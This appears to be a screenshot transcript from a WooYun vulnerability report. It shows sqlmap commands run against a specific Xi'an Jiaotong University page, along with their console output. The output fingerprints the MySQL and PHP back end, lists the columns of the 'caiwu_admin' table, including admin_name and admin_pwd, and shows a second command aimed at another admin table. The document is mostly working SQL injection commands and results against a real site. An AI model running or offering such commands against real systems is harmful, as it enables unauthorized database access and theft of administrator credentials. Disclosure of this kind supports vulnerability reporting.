 选择C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://synd.xjtu.edu.cn/serch.php?id=624" --data "keywords=a" -D synd -T w...
[12:32:05] [INFO] the back-end DBMS is MySQL
[12:32:05] [WARNING] reflective value(s) found and filtering out
[12:32:05] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[12:32:05] [INFO] fetching columns for table 'caiwu_admin' in database 'synd'
Database: synd
Table: caiwu_admin
[4 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| admin_name | varchar(50) |
| admin_pwd  | varchar(50) |
| admin_type | varchar(50) |
| id         | int(11)     |
+------------+-------------+
[12:32:05] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\synd.xjtu.edu.cn'
E:\hack\sqlmapproject-sqlmap-2d801b7>python sqlmap.py -u "http://synd.xjtu.edu.cn/serch.php?id=624" --data "keywords=a"
-D synd -T vkcx_admin --columns
www.wooyun.org